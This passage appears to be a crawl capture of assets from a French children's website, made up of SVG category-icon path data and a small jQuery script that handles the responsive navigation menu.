			<path class="st3" d="M66.1,113.7c-4.2,2.5-11.3,2-13.8-2.9c-2-3.8,0.1-6.5,3.6-7.3c-2.9-4.3-1.3-9.9,1.3-13.9
				c0.6-0.9,1.5-1.3,2.6-1.1C68.9,91.1,76,107.8,66.1,113.7z"/>
			<path class="st3" d="M95,91.1c-2.8,3.9-4.1,14.1-10.8,13.4c-3.3-0.3-7.2-3.1-5.6-6.9c0.4-0.9,0.9-1.7,1.5-2.5
				c-0.1-0.2-0.2-0.5-0.2-0.8c-0.1-3.9,1.8-8.5,5.8-9.8c4-1.3,7.3,1.2,9.4,4.4C95.4,89.4,95.5,90.5,95,91.1z"/>
		</g>
	</g>
	<g id="education-physique">
		<g class="st2">
			<g>
				<path class="st3" d="M86.6,128.5c0,0.1,0,0.1,0,0.2C86.6,128.6,86.6,128.5,86.6,128.5z"/>
				<path class="st3" d="M140.3,64.3c-2.4-31.5-24.3-61-58.2-51.7c-0.1-0.7-0.6-1.3-1.5-1.3C43.7,8.2,8.9,43,10.1,79.7
					c-0.9,0.4-1.3,1.9-0.2,2.5c0.1,0.1,0.2,0.1,0.3,0.2c0.1,1.1,0.2,2.1,0.3,3.2c2,14.3,8.2,26.2,17.1,35.1c0.3,0.6,0.8,1.1,1.4,1.3
					c12.3,11.5,29.3,17.5,47.4,16.9c1,0.6,2.3,0.6,3.2-0.2c2.1-0.2,4.3-0.4,6.4-0.8C122.4,131.8,142.9,99.6,140.3,64.3z M20.1,89.5
					c-1.8,1.5-2.2,3.5-2.6,5.7c-0.6-1.6-1.1-3.2-1.5-4.9c-0.5-1.9-0.8-3.7-1.1-5.5c2.3,1.3,4.6,2.6,6.7,4.1
					C21.1,89,20.6,89.1,20.1,89.5z M29.1,115.3c-1.4-1.6-2.7-3.2-4-5c0.1,0,0.1,0,0.2-0.1c2.9-2.1,2.4-8.5,2.4-11.8
					c0-2.3-2.7-3.1-4.2-1.8c-0.3,0.2-0.6,0.5-0.9,0.7c0.4-1.9,0.7-3.8,1.1-5.7c0.1-0.4,0.1-0.7,0-1.1c1.4,1.1,2.8,2.3,4,3.7
					C33.2,100.4,32.1,108.4,29.1,115.3z M74.9,134.4c-1.8,0.1-3.6,0.1-5.3,0c0,0,0,0,0,0c2.2-1.7,4.1-3.8,5.8-6
					C75.4,130.4,75.2,132.4,74.9,134.4z M91.9,131.3c-1.5,0.5-3,1-4.6,1.4c-1.3,0.3-2.6,0.6-3.9,0.8c0.1-0.1,0.1-0.2,0.2-0.3
					c0.7-0.9,1.5-1.8,2.1-2.7c0.1-0.2,0.3-0.6,0.4-1c0.2-0.2,0.3-0.5,0.4-0.8c0,0-0.1,0-0.1,0c0.1-0.2,0.1-0.3,0.1-0.2
					c0.3-2-1.4-3.8-3.5-3.3c-0.6,0.1-1.2,0.5-1.8,0.9c-0.1-2.4-0.3-4.9-0.7-7.3c-0.4-2.6-4.2-2.7-5.4-0.7c-0.3,0.5-0.6,1.1-1,1.6
					c-0.1-1.4-0.3-2.9-0.8-4.4c-0.6-1.9-3-2.1-4-0.5c-2.8,4.1-4.8,8.6-6.8,13.2c-0.8,1.8,1.7,3.5,2.8,1.6c1.3-2.4,2.7-4.8,4.1-7.1
					c-0.5,2.9-1.7,5.7-3.8,8c-1.1,1.3-0.9,2.7-0.2,3.6c-2.3-0.3-4.5-0.7-6.7-1.2c-0.4-3.1-2.3-12.4-0.1-14c4.6-3.2,8.9-8.3,14.7-9.1
					c5.5-0.7,11.5,4.9,15.1,8.5C92,121.7,91.9,126.8,91.9,131.3z M118.7,90.6c0.4-1.3,1.6-2.6,2.3-3.8c0.3-0.5,0.6-1,1-1.5
					c0.1,2.3-0.4,4.7-1.3,6.9c-0.5,0.9-0.9,1.8-1.3,2.8c-1,2.7,3.5,4.6,4.7,2c0.8-1.5,1.7-2.9,2.7-4.3c0,1.4,0,2.8-0.2,4.1
					c-0.2,1.5,0.7,2.8,1.9,3.3c-1.6,3.3-3.5,6.4-5.7,9.3c-5.2-6-7.8-12.8-10-20.5c-0.4-1.4,3.9-4.5,5.7-6c-1.3,2.3-2.5,4.9-2.6,7.3
					C115.8,91.8,118.2,92,118.7,90.6z M132.4,90.4c-0.1,0-0.1-0.1-0.2-0.1c-0.1-1.8-0.2-3.7-0.2-5.6c0-2.9-3.7-3.7-5.2-1.4
					c-0.1,0.2-0.2,0.3-0.3,0.5c-0.3-1.6-0.9-3.2-1.8-4.7c-0.1-0.2-0.3-0.3-0.5-0.5c3-1.8,6.4-2.6,10.3-0.9c0.2,0.1,0.4,0.1,0.5,0.1
					C134.5,82.1,133.7,86.3,132.4,90.4z M135.3,72.8c-11.1-4-18.9,6.3-26.9,12.9c-1.8-2.9-5.1-5.3-7.1-8c-2.4-3.3-4.5-6.8-6.8-10.2
					c-1-1.5-3.3-0.2-2.5,1.4c2,4,4.5,7.8,7.1,11.5c2,2.8,3.8,7.1,6.9,8.8c0.7,0.4,1.4,0.3,1.9,0c2.7,8.8,5.4,16.8,13,22.3
					c-6.3,7.7-14.6,13.9-24.5,18c-0.6-9.7-3.8-14.9-12.6-20.9c-10.3-7.1-18-0.5-26,5.8c-1.5-2.2-5.3-3.1-7.6-4.2
					c-3.9-1.7-7.7-3.6-11.3-5.8c-1.8-1.1-3.3,1.6-1.6,2.8c3.2,2.2,6.6,4,9.9,6c1.9,1.1,4.5,3.3,6.9,4.2c-0.4,0.5-0.5,1.1-0.4,1.8
					c0.8,4.3,1.1,8.7,2.1,12.9c-8.6-2.5-16.4-7-22.9-13c3.4-7.9,5.2-15.7,1.3-23.9c-3.5-7.3-12-11.7-19.7-14.4
					c-0.9-15.3,5.1-29.7,15-41.2c0.1,0.2,0.3,0.3,0.5,0.5c4.7,3.3,9.6,6.6,14.4,9.7c1.1,0.7,2.2,0.2,2.8-0.6
					c-1.1,5.6-2.7,11.1-4.9,16.4c-0.4,1.1,0.3,2.1,1.1,2.7c6.7,5.1,14.1,9,20.6,14.4c1.6,1.3,3.6,0.3,4.1-1.1c0,0,0.1,0,0.1,0
					c5-1.8,9.3-5.2,13.8-8c3.3-2,7.2-2.5,7.7-6.8c1-9.1-3.2-19.1-8.4-26.3c-8.4-11.7-22.3-4-31.2,3.2c-0.5-0.9-2-0.7-2.2,0.6
					c-0.1,0.9-0.3,1.9-0.4,2.8c-0.1-0.2-0.3-0.5-0.5-0.7c-4.2-4-10.3-6.4-15.5-9c0,0,0,0,0,0c12.5-13.3,30.2-22,47.9-22.6
					c0,1.2,0.9,2.4,2.4,2c27-6.8,43.9,9.7,50.4,32.1c-1.3-0.3-2.7-0.4-4-0.5c-4-0.6-8.2-1-12.2-0.6c1.5-7,1.7-14.6,2.3-21.7
					c0.2-2.3-3.7-2.9-4.1-0.5c-1.2,7.6-1.2,15.8-1.2,23.5c0,1.1,1.1,1.5,1.9,1.2l0,0c3.7,0.5,7.4,1.1,11,2.1
					c2.2,0.6,5.2,2.6,7.7,2.8c0.8,3.9,1.3,7.9,1.4,12C135.4,68.9,135.4,70.8,135.3,72.8z M50.5,45.3c3.7-1.3,8.5-3.5,13.2-4.7
					c-6,4.7-11.6,11-14.3,18.2C50.2,54.3,50.7,49.9,50.5,45.3z M59.9,49.1c-2.5,3.8-5.5,7.2-8.4,10.7C53.9,55.9,56.7,52.4,59.9,49.1
					z M50.8,60.8c-0.2,0.3-0.4,0.5-0.7,0.8c-2.1,2.6,1.1,6,3.7,3.7c3.5-3,6.7-6.5,9.9-9.9c-1.2,3-3,5.7-4.9,8.5
					c-1.8,2.6,2.1,5.4,4.3,3.3c0.9-0.9,1.7-1.8,2.6-2.6c-0.2,0.4-0.3,0.8-0.5,1.2c-1.1,2.2,1.3,5.5,3.7,3.7c3.2-2.2,6.3-4.8,8.9-7.7
					c2.4-2.7-1.3-6.4-4-4c-0.1,0-0.1,0.1-0.2,0.1c0.3-1,0.7-2,1.1-3c1-2.6-2.7-4.4-4.5-2.6c-0.1,0.1-0.2,0.2-0.3,0.3
					c0.3-1.5,0.4-3.1,0.3-4.8c-0.1-2-2-3.1-3.6-2.4c0.4-1.1,0.8-2.3,1.1-3.5c0.2-1-0.1-1.7-0.7-2.1c3.6-0.5,6.9-0.1,9.2,2.3
					c5.3,5.4,8.4,14.1,8.8,21.5c0.3,4.9-14.5,11-18.6,13.3c-0.4,0.2-0.6,0.5-0.8,0.8c-5.8-4.5-12-8.3-18.1-12.4
					c0.6-1.7,1.1-3.4,1.5-5.1C49.3,60.9,50.2,61.2,50.8,60.8z"/>
			</g>
			<path class="st3" d="M112.7,49.6c-2.2-0.2-4.8,1-7,1.5c-2.7,0.7-5.5,1.3-8.2,1.9c-1,0.2-8.4,1.4-5.9,4c1.6,1.7,7-0.3,8.9-0.6
				c4-0.7,10.4-0.7,13.6-3.5C115.5,51.7,114.2,49.7,112.7,49.6z"/>
			<path class="st3" d="M76.5,22.5c0-1.9,0.5-5.9-2.4-5.9c-3,0-2.4,4.1-2.3,5.9c0.2,3.7,0.5,7.6,1.5,11.1c0.5,1.9,3.6,1.6,3.5-0.5
				C76.5,29.6,76.4,26.1,76.5,22.5z"/>
			<path class="st3" d="M47.5,71.7c-1.9-0.8-3.3,0.2-4.8,1.1c-2.2,1.3-4.4,2.6-6.6,3.9c-1.9,1.1-3.8,2.3-5.7,3.5
				c-0.7,0.4-1.4,0.9-1.7,1.7c-0.4,1.6,0.3-0.2-0.1,0.8c-0.2,0.5,0.2,0.9,0.6,0.9c0.3,0.3,0.7,0.4,1.1,0.4c0.8,0,1.6-0.5,2.3-0.8
				c2.1-1,4.1-2,6.2-3.1c1.9-1,3.9-2,5.8-2.9c1.3-0.7,3.5-1.4,3.8-3C48.8,73.4,48.5,72.1,47.5,71.7z"/>
			<path class="st3" d="M74.3,94c-0.5-3.1-0.8-6.5-2.4-9.2c-0.8-1.4-3.3-0.9-3.2,0.9c0.2,2.7,1.2,5.4,1.9,8
				c0.9,3.5,1.4,7.2,2.4,10.7c0.4,1.2,2.2,1,2.2-0.3C75.2,100.7,74.8,97.2,74.3,94z"/>
			<path class="st3" d="M109.2,98.6c-1.3,0.3-2.1,1.6-2.9,2.6c-1,1.1-2,2.2-3,3.2c-0.9,0.9-1.9,1.9-2.9,2.7
				c-0.3,0.2-0.6,0.5-0.9,0.7c-0.5-0.3-1.1-0.3-1.4,0.3c-0.5,1-0.5,2.3,0.8,2.7c1.5,0.4,2.7-0.3,3.9-1c1.8-1.2,3.6-2.6,5.2-4.1
				c1.5-1.3,3.7-2.9,3.8-5C111.8,99.2,110.4,98.3,109.2,98.6z"/>
			<g>
				<path class="st3" d="M126.7,42.9c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.2C126.7,43.4,126.7,43.4,126.7,42.9
					C126.8,42.9,126.8,42.9,126.7,42.9z"/>
				<path class="st3" d="M126.7,42.8C126.7,42.8,126.7,42.9,126.7,42.8c0-0.2,0-0.5,0-0.6c-0.1-0.7-0.2-1.5-0.3-2.2
					c-0.2-1-0.3-2.1-0.3-3.2c0-1.4-1.3-2.4-2.6-2.3c0.1-0.6,0.2-1.1,0.3-1.7c0.5-1.9-2.1-3.6-3.4-2c-1.8,2.1-2.2,4.3-2,7
					c0,0.3,0.1,0.6,0.3,0.8c-0.1,1-0.1,1.9-0.1,2.8c-0.1,1.9,2.3,3,3.7,2c0.5,1.3,1.4,2.2,2.9,1.7c0.9-0.3,1.4-1,1.6-1.8
					c0-0.1,0-0.1,0-0.2C126.7,43,126.7,42.9,126.7,42.8z"/>
			</g>
		</g>
	</g>
	<g id="aide_aux_devoir">
		<g class="st2">
			<path class="st3" d="M142.4,113.9c-1.9-3-3.2-6.2-4.5-9.5c0.3-0.6,0.6-1.1,0.8-1.7c4.1-12.6-8.8-26.8-15.4-36.2
				c-11-15.8-14-35.6-25.6-50.7c-0.4-0.5-1-0.5-1.4-0.3c-0.4-0.3-0.9-0.4-1.5-0.2c-12.1,3.9-24.5,7-36.7,10.4
				c-13.7,3.8-26.7,9.6-40.8,11.8c-0.2,0-0.3,0.1-0.5,0.2c-0.6,0.1-1.2,0.6-1,1.3c0.1,0.4,0.3,0.8,0.4,1.2c-0.2,0.1-0.4,0.1-0.6,0.2
				c-4.5,2-7.5,7.4-5.8,12.2c0.3,1,1.4,1.5,2.3,1.2c-0.3,0.1-0.5,0.3-0.4,0.7c0.4,1.3,0.9,2.6,1.4,3.9c-0.5,1.2-0.9,2.4-1.1,3.7
				c-0.3,1.9,2.3,3.3,3.3,1.4c0,0,0,0,0,0c1.1,2.4,2.3,4.8,3.5,7.1c0.1,0.7,0.2,1.5,0.4,2.2c0.2,0.8,0.9,1.2,1.6,1.4
				c1.1,2,2.3,3.9,3.5,5.8C24.2,81,24,82.2,24,83.4c-0.1,2.1,2.5,2.4,3.5,1c1.3,2,2.7,4,4,6c-0.1,1.3,0.1,2.6,0.5,3.9
				c0.3,1.1,2,1.4,2.6,0.5c1,1.4,2,2.8,2.9,4.2c0.3,0.5,0.7,1,1,1.5c0,1.1,0.1,2.3,0.4,3.6c0.3,1.2,1.7,1.7,2.8,1.3
				c1.1,1.9,2.3,3.7,3.4,5.6c0,0.1,0,0.2,0,0.4c-0.1,1.2,1.2,4.7,2.8,4.3c4.7,7.6,9.7,15,17,20.5c0.6,0.5,1.3,0.2,1.7-0.3
				c0.2,0.1,0.5,0.2,0.8,0.1c12.2-2.4,24.6-3.4,36.7-6.2c12.9-2.9,24.8-9.4,37.4-13.3C142.4,116.1,143.1,114.8,142.4,113.9z
				 M14.1,56.7c-0.4-0.9-0.7-1.7-1.1-2.6c-0.1-0.3-0.4-0.4-0.7-0.4c0.5-0.1,1-0.5,1.2-1.2c0.8-3.3,1.5-5.9,4.9-7.2
				c0.6,1.6,1.3,3.2,2,4.8C17.7,51.6,15.6,54,14.1,56.7z M19.3,67.1c-1-1.8-1.9-3.6-2.9-5.4c1.6-2.8,3.7-5,6.2-6.2
				c0.6,1.4,1.3,2.8,2,4.2C22,61.4,20,64.1,19.3,67.1z M25.5,77.3c-0.8-1.3-1.7-2.6-2.5-3.9c0.1-0.2,0.3-0.4,0.3-0.7
				c0.6-3,1.1-5.7,3.7-7.6c0.1,0,0.1-0.1,0.2-0.1c1,2,2.1,4,3.2,6C28.3,72.7,26.6,74.9,25.5,77.3z M32.1,87
				c-1.2-1.7-2.4-3.4-3.5-5.1c1.2-2.3,2.7-4.3,4.6-6.1c1,1.7,2,3.4,3,5.1C34.4,82.6,32.9,84.7,32.1,87z M39.2,97
				c-1.2-1.8-2.5-3.5-3.8-5.3c0.8-2.5,2-4.6,3.7-6.2c1.3,2.1,2.6,4.2,4,6.3C41.4,93.2,40,95,39.2,97z M46,107.7c-1-1.6-2-3.3-3-4.9
				c0.6-2.5,1.4-4.5,3.3-6.1c1.3,1.9,2.6,3.8,4,5.7c-0.2,0.2-0.4,0.3-0.5,0.5C48.3,104.1,46.9,105.8,46,107.7z M55.7,112.5
				c-1.5,2.2-2.2,4.8-2.1,7.4c-1.4-2.1-2.7-4.2-4-6.4c0.3-0.6,0.4-1.3,0.8-1.9c0.9-1.8,2.2-3.1,3.7-4.5c1,1.2,2,2.5,3,3.6
				C56.6,111.4,56.1,112,55.7,112.5z M64.7,121.5c-0.2,3.5-0.5,7.1-0.6,10.6c-0.8-0.7-1.6-1.5-2.4-2.2c0.3-0.7,0.4-1.5-0.2-2.2
				c-2.8-3.5-2.9-7.4-0.7-11.3c0.2-0.3,0.4-0.6,0.6-0.8c1.6,1.6,3.2,3.1,4.9,4.4C65.6,120,64.7,120.5,64.7,121.5z M65,113.1
				c0.1,0,0.1,0,0.2-0.1c2.2-0.7,4.1,0.7,6.2-0.1c1.7-0.6,2.7-2.5,1.7-4.1c-1.9-3.3-6.5-3.1-9.7-2.3c-1,0.2-1.8,0.6-2.7,1.1
				c-0.8-1-1.7-2.1-2.5-3.1c0.5-0.2,1.1-0.4,1.6-0.6c2.5-0.7,4.1,0.7,6.4,0.8c2.2,0.1,3.2-2.4,2.4-4.1c-1.5-3.1-6.1-3.5-9-2.9
				c-1.9,0.3-3.7,1-5.3,1.9c-1.4-1.7-2.7-3.4-4-5.1c2.5-0.8,5.2-0.6,7.8,0.4c3.6,1.4,5.2-4.5,1.6-5.8c-4-1.5-8.9-1.1-13,0.7
				c-1.5-2-2.9-4.1-4.3-6.2c1.9-0.6,4.2-0.5,6.8,0.7c3.3,1.6,5.9-2.8,2.9-4.9c-4-2.8-8.8-2.6-12.7-0.6c-1-1.7-2-3.4-3-5.1
				c1.4-0.6,2.9-0.6,4.8-0.1c2.6,0.7,4.6-2.6,2.6-4.5c-2.8-2.8-7-2-10.3-0.2c-1-1.8-2-3.6-3-5.4c1.4-0.3,2.9-0.3,4.4,0.2
				c3.8,1.1,5.3-4.6,1.6-5.9c-2.9-1.1-6.1-0.8-8.9,0.3c-0.6-1.2-1.2-2.3-1.8-3.5c1.4-0.2,2.9-0.1,4.5,0.3c3.8,0.9,5-4.3,1.6-5.7
				c-3.1-1.3-6.2-1.2-8.9-0.3c-0.7-1.4-1.3-2.8-2-4.2c2.7-0.2,5.1,0.5,7.9,0.4c2.8-0.1,3.7-3.7,1.4-5.2c-0.8-0.5-1.7-0.8-2.7-1.1
				c9.7-1.7,19.1-5.4,28.5-8.4c13.2-4.2,27.6-5.9,40.2-11.9c0.2-0.1,0.3-0.2,0.4-0.3c5.7,12.1,9,25.1,14.8,37.1
				c6.4,13.1,17.3,23.4,22.9,37.1c5.9,14.5-11.9,17-21.8,18.5c-14.1,2.1-27.6,9.1-41.8,9.2c-0.2,0-0.3,0.1-0.4,0.1c0,0,0,0,0-0.1
				C68.6,117.7,66.8,115.4,65,113.1z M106.6,125.7c-12.9,4-26.6,4.6-39.6,8.1c0.3-4.1,0.7-8.2,0.8-12.3c0-0.2,0-0.3-0.1-0.4
				c0.3,0.2,0.6,0.5,0.9,0.7c0,0,0.1,0,0.1,0.1c-0.2,1.2,0.4,2.5,2,2.5c15.1,0.4,30-7.6,45-9.9c5.8-0.9,14.8-2.4,19.8-7
				c0.6,2.3,1.5,4.3,2.7,6.4C127.6,117.4,117.4,122.4,106.6,125.7z"/>
		</g>
	</g>
	<g id="autres">
		<g class="st2">
			<path class="st3" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st3" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st3" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="lines" class="st0">
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://www.sitespourenfants.com/wp-content/themes/spe/js/responsive.js
body_size: 443
content:
/* MENU */

// Si on se trouve sur un mobile
if(isMobile.any()) {
	$("#menu > ul > li").on("click", function(event) {
		if(!$(this).hasClass("hover")) {
			event.preventDefault();
			$("#menu > ul > li").removeClass("hover");
			$(this).addClass("hover");
		}
	});
// sinon
} else {
	$("body").on("mouseenter", "#menu > ul > li", function() {
		$(this).addClass("hover");
	});
	$("body").on("mouseleave", "#menu > ul > li", function() {
		$(this).removeClass("hover");
	});
}

// Ouverture du menu mobile
$("#btn-menu-mobile").on("click", function() {
	if(!$(this).hasClass("active")) {
		$("#menu").stop(true, false).slideDown("fast");
		$(this).addClass("active");
	} else {
		$("#menu").stop(true, false).slideUp("fast");
		$(this).removeClass("active");
	}
});


$("#menu > ul > li").on("click", function(event) {
	if($(window).width() <= 1000) {
		if(!$(this).hasClass("selected")) {
			event.preventDefault();
			$(".sub-menu").stop(true, false).slideUp();
			$(this).find(".sub-menu").stop(true, false).slideDown();
			$("#menu > ul > li").removeClass("selected");
			$(this).addClass("selected");
		}
	}
});

$(window).on("resize", function() {
	if($(window).width() > 1000) {
		$("#menu, #menu > ul, .sub-menu").removeAttr("style");
		$("#menu > ul > li").removeClass("selected");
		$("#btn-menu-mobile").removeClass("active");
	}
});

--- FILE ---
content_type: image/svg+xml
request_url: http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/17.svg
body_size: 104570
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;fill:#FFFFFF;}
	.st2{display:inline;}
	.st3{fill:#FFFFFF;}
</style>
<g id="enseignants" class="st0">
	<g id="tic">
		<path class="st1" d="M139.5,113.3c-3.1-3.9-6.5-8.5-9.9-13c-3-4-6-8.1-8.9-11.7c0.1-19.9,0.2-40.4-5.2-60.3
			c-0.3-1.3-1.3-2.3-2.5-2.7c-20.7-7.4-43.4-7.3-60.8-6.5c-10.5,0.5-22.5,1.6-32.3,8.1c-0.7,0.5-2.2,1.4-2.9,3.2
			c-0.7,1.6-0.5,3-0.4,3.9C17.4,42.8,18.2,52,19,61c0.7,8.5,1.5,17.2,2.3,25.2c-0.2,1-0.2,2.1,0.1,3.1c-1.5,0.1-2.9,1-3.5,2.5
			c-3.9,10.2-6.6,20.8-8.2,31.6c-0.3,2.1,1.1,4,3.1,4.5c15.7,3.1,32,4.6,49.3,4.6c15.8,0,32.3-1.3,49.8-3.8
			c8.6-1.3,17.8-2.9,25.9-7.3c0.5-0.3,2.1-1.1,2.7-3C141.1,116.6,140.8,115,139.5,113.3z M37.7,108l2-10.3c1.8,0.1,3.5,0.2,5.2,0.2
			c0.6,0,1.2,0,1.7,0l-0.1,10.7C43.5,108.5,40.6,108.3,37.7,108z M46.5,116.5l-0.1,7.6c-3.9-0.2-7.8-0.5-11.7-1l1.4-7.4
			C39.6,116.2,43,116.4,46.5,116.5z M25.4,94.1c0.7,0.4,1.6,0.8,2.5,1.2c1.3,0.5,2.6,0.9,4,1.2l-2.1,10.6c-2.6-0.4-5.3-0.9-8.1-1.5
			c1.1-3.7,2.3-7.3,3.6-10.9C25.4,94.5,25.4,94.3,25.4,94.1z M54.5,97.7c3.4-0.1,6.8-0.3,10.2-0.4c-0.2,3.9-0.3,7.7-0.4,11.6
			c-3.5,0-6.8,0-9.8,0L54.5,97.7z M80.6,96.5c0.2,3.9,0.3,7.9,0.4,11.8c-3,0.3-5.9,0.5-8.8,0.6c0.1-4,0.2-7.9,0.4-11.9
			C75.3,96.8,77.9,96.6,80.6,96.5z M72,124.4c0-2.6,0-5.1,0.1-7.7c3-0.1,6.1-0.3,9.1-0.6c0,2.6,0,5.2,0,7.8
			C78.1,124.2,75,124.3,72,124.4C72,124.4,72,124.4,72,124.4z M89.1,115.3c4.6-0.6,9.1-1.4,13.7-2.2l2.8,8.5
			c-5.6,0.7-11.1,1.3-16.5,1.8C89.1,120.7,89.1,118,89.1,115.3z M88.9,107.3c-0.1-3.8-0.2-7.6-0.4-11.4c2.8-0.2,5.5-0.5,8.3-0.8
			l3.4,10.4C96.4,106.2,92.7,106.8,88.9,107.3z M104.8,94.2c2.7-0.3,5.4-0.7,8.1-1.2c0.4-0.1,0.7-0.1,1.1-0.2
			c2.1,2.6,4.3,5.6,6.6,8.6c-0.6,0.1-1.1,0.2-1.7,0.3c-3.6,0.7-7.2,1.5-10.8,2.2L104.8,94.2z M52.6,27c16.1-0.8,36.9-0.8,55.8,5.4
			c4.3,17.1,4.5,35.1,4.4,52.7c-0.4,0.1-0.8,0.1-1.2,0.2c-19.9,3.1-40.6,3.9-60.5,4.6c-4.4,0.2-9,0.3-13.2-0.3
			c-2.5-0.3-4.9-1-7.3-1.8c-0.5-0.2-1-0.4-1.3-0.6c0-0.1,0-0.1,0-0.2c-0.8-8.4-1.6-17.7-2.4-26.6c-0.8-9-1.6-18.2-2.4-26.6
			C32.5,28.4,43.2,27.5,52.6,27z M19.7,113.2c3,0.7,5.8,1.2,8.6,1.6l-1.4,7.4c-2.9-0.4-5.9-0.9-8.7-1.4
			C18.6,118.3,19.1,115.7,19.7,113.2z M54.3,124.5l0.1-7.7c3.1,0,6.3,0,9.8,0c0,2.5-0.1,5.1-0.1,7.6c0,0.1,0,0.1,0,0.2
			C60.8,124.6,57.5,124.6,54.3,124.5z M113.5,120.4l-2.9-8.8c3.3-0.7,6.6-1.3,9.9-2c1.8-0.4,3.6-0.7,5.3-1.1
			c1.9,2.5,3.7,4.9,5.5,7.3C125.8,118.2,119.6,119.5,113.5,120.4z"/>
	</g>
	<g id="informations-generales">
		<g class="st2">
			<g>
				<path class="st3" d="M107.1,42.4c-15-21.3-46.3-16.2-62.6,0.1c-22.5,22.5-15,55.7,9.9,71.6c0.6,0.4,1.3,0.2,1.8-0.2
					C94.7,137.3,129.1,73.6,107.1,42.4L107.1,42.4z M95.6,83.7c0.6-4.7,1.2-9.3,1.8-14c3.9-0.2,7.8-0.5,11.7-0.9c0.1,0,0.1,0,0.2,0
					c-0.3,6.3-2,12.8-4.7,18.9C103.1,85.7,99.6,84.5,95.6,83.7L95.6,83.7z M70.9,81.9c-4.7,0.1-10.2,0.5-15.5,1.6
					c0.7-4.3,1.4-8.7,2.3-13c4.9,0.1,9.9,0.1,14.8,0.1C72,74.3,71.4,78.1,70.9,81.9L70.9,81.9z M90.3,82.9
					c-5.5-0.6-10.6-0.7-12.4-0.9c-0.3,0-0.6,0-1,0c0.7-3.9,1.4-7.7,2.1-11.5c4-0.1,8-0.2,12-0.4C90.6,74.4,90.4,78.6,90.3,82.9
					L90.3,82.9z M103,46.4c1.7,2.2,3.1,4.5,4.2,7.2c1.3,3.3,2,6.9,2.2,10.6c-0.1,0-0.1,0-0.2,0c-3.6-0.3-7.3-0.5-10.9-0.6
					c0.6-4.9,1.1-9.8,1.4-14.7c1.2-0.6,2.3-1.4,3.3-2.3C102.9,46.5,102.9,46.5,103,46.4L103,46.4z M86.2,35c5.3,1.6,10.1,4.4,14,8.3
					c-0.1,0-0.3,0.1-0.5,0.1c-0.6-1.4-3.1-1.4-3.6,0.3c-0.1,0.2-0.1,0.5-0.2,0.8c-4,1-8.1,1.7-12.2,2.1C84.6,42.8,85.3,38.9,86.2,35
					L86.2,35z M94.1,50.9c-1,4.1-1.8,8.3-2.3,12.6c-3.8,0-7.6,0.1-11.5,0.2c0.7-3.8,1.5-7.7,2.2-11.5C86.5,52.1,90.5,51.8,94.1,50.9
					L94.1,50.9z M64.8,37.4c0.8-0.1,1.6-0.7,1.6-1.8v-1c5.1-1.4,10.5-1.6,15.6-0.6c-1.7,4.2-3.1,8.6-4.4,13.1
					c-1.2,0.1-2.3,0.1-3.6,0.2c-3.8,0.1-7.7,0.1-11.5-0.1C63.2,44.3,63.8,40.1,64.8,37.4L64.8,37.4z M71.6,52.2
					c1.4,0,2.9,0.1,4.6,0.1c-1,3.9-1.8,7.8-2.5,11.8c-4.9,0.3-9.9,0.6-14.8,1c1-4.3,1.8-8.7,2.8-13.1C65.8,52.2,69.8,52.1,71.6,52.2
